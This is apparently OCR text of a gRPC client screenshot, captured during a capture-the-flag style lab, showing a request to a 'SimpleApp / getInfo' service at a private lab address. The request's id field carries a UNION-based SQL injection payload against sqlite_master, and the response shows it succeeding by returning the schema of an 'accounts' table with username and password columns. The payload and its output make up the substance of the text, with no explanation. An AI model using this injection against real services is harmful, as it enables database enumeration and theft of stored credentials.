 Overview
Untitled Request
No Environment
Untitled Request
Save
Documentation
Add request description
10.10.11.214:50051
SimpleApp / getInfo
Invoke
Message
Authorization
Metadata (2)
Service definition
Scripts
Settings
1 {
2 "id":"527 UNION all SELECT sql FROM sqlite_master WHERE type!='meta' AND sql NOT NULL AND name ='accounts'"
3 }
SimpleApp / getInfo
request getInfoRequest
Field Type
id string
response getInfoResponse
Field Type
message string
{ }
e.g. Use Example Message
Response
Metadata (1)
Trailers
Test results
Status code: 0 OK Time: 334 ms
Save as Example
1 {
2 "message": "CREATE TABLE \"accounts\" (\n\tusername TEXT UNIQUE,\n\tpassword TEXT\n)"
3 }